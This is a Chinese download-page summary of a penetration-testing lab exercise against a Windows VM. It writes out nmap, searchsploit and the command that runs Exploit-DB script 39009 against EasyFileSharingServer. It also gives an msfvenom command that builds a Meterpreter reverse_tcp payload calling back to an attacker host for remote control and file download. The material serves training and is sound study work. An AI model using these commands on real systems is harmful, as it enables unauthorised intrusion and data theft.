复现网络渗透测试:从漏洞利用到Metasploit实战

需积分: 5 11 浏览量

更新于2024-08-04

收藏 1.58MB PDF 举报

"网络渗透测试复现任务主要涵盖了两个部分,一是漏洞渗透测试,二是Metasploit框架的应用。在漏洞渗透测试中,通过安装并利用Windows靶机上的EasyFileSharingServer服务漏洞来远程执行命令,例如开启计算器。而在Metasploit应用部分,重点是生成和利用反向shell来控制靶机,以及从靶机上下载文件。"



网络渗透测试是网络安全领域中的一个重要环节,用于检测系统和网络的安全性,找出潜在的漏洞。在这个任务中,首先需要在Windows靶机上安装EasyFileSharingServer服务,这个服务存在已知的安全漏洞。接着,利用Nmap工具对靶机进行网络扫描,确定服务是否运行以及端口开放情况。通过`nmap -sV 192.168.245.131`命令可以探测到靶机的具体版本信息,以便于后续的漏洞利用。

在找到漏洞后,使用`searchsploit`命令在Exploit Database中搜索对应的渗透模块。在这个案例中,找到了编号为39009的Python脚本,位于`/usr/share/exploitdb/windows/remote/39009.py`。运行这个脚本,如`python2 /usr/share/exploitdb/windows/remote/39009.py 192.168.245.131 80`,可以利用漏洞在靶机上执行命令,这里表现为打开计算器。

接下来,进入Metasploit框架的应用部分。Metasploit是一个开源的安全渗透测试框架,提供了丰富的攻击模块。为了远程控制靶机,首先在Kali Linux上生成一个反向TCP连接的Meterpreter payload,通过`msfvenom`命令创建一个适用于Windows的可执行文件(payload.exe)。命令示例是:`msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.245.129 LPORT=5000 -f exe -o /root/payload.exe`。生成的payload.exe需要复制到靶机上并执行,从而建立从靶机到Kali的反向连接。

一旦连接建立,就可以通过Meterpreter shell获取靶机的控制权,执行各种命令,例如下载靶机上的文件。这通常通过Meterpreter内置的命令如`get`或`download`来实现,具体操作需根据实际的Meterpreter会话进行。

这个网络渗透测试复现任务展示了如何利用公开的漏洞信息和渗透工具,对目标系统进行安全测试,以揭示可能的安全风险,并提供修复建议,这对于提高网络安全防护能力具有重要意义。在实际操作中,必须确保这些行为是在合法授权的范围内进行,否则可能会触犯法律。

点击了解资源详情

点击了解资源详情

点击了解资源详情

2024-03-27 上传

2021-09-30 上传

2024-01-26 上传

点击了解资源详情

点击了解资源详情

点击了解资源详情

老黄G

- 粉丝: 26

- 资源: 2

最新资源

- PTControl

- React-menu:关于餐厅菜单的功能练习-使用React.js创建

- academia-s2it-treinamento-junit:JUnit学术界S2IT培训

- RGWDetective

- 视频8首页制作html.zip

- redis-datafabric:.NET 客户端库,用于将 Redis 用作数据结构,将 pubsub 消息传递与数据最后一个值缓存相结合

- bulk-mailing:用于在500个限制内发送大量电子邮件的Python脚本

- react-unifacef:由Uni-FACEF研究生计划开发的React类项目

- jsontosql:json到sql工具

- python-javascript-new-features

- 消防栓识别数据集,适用于YOLOV5训练

- 简洁大方医务工作者工作总结报告ppt模板

- Moveit

- JavaScript

- Shuvo-saha.github.io

- 生活服务网站模版